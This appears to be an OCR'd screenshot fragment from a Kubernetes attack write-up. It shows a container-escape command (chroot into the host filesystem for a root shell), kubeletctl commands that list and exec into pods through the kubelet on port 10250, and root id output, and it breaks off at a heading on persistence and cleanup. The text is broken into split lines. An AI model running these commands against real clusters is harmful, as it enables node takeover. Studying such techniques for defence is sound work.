
The shell opens inside the privileged container
shell rooted at the node:
chroot
 /host
 /bin/sh
Alternatively, kubeletctl can interact with the
the attacker can reach port 10250 but lacks sh
kubeletctl
 pods
 --server
 127.0.0.1
kubeletctl
 exec
 -n
 nonexistent-ns
 -p
 hi
uid=0(root) gid=0(root) groups=0(root)
Persistence and cleanup